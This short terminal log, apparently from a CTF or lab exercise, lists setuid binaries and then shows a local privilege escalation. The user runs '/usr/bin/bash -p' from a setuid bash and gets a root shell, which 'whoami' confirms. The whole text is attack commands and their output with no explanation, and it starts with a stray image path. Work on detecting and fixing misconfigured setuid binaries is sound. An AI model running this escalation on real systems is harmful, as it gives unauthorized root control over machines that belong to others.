 /usr/bin/gpasswd
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/at
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/bash
/usr/bin/pkexec
/usr/bin/umount
/usr/bin/chsh
/usr/bin/su
-bash-5.0$ cd /usr/bin
-bash-5.0$ ./bash -p
bash-5.0# whoami
root
bash-5.0#